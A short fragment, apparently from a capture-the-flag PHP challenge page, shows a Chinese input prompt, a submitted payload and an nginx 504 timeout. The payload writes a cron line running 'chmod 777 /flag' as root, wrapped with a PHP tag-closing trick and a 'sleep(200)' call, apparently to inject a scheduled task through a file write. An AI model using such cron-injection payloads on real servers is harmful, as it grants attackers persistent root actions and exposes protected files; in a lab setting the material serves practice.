 请输入php代码：
*/1 * * * * root chmod 777 /flag
#?> <?php sleep(200); ?>
提交
<html> <head><title>504 Gateway Time-out</title></head> <body bgcolor="white"> <center><h1>504
Gateway Time-out</h1></center> <hr><center>nginx</center> </body> </html>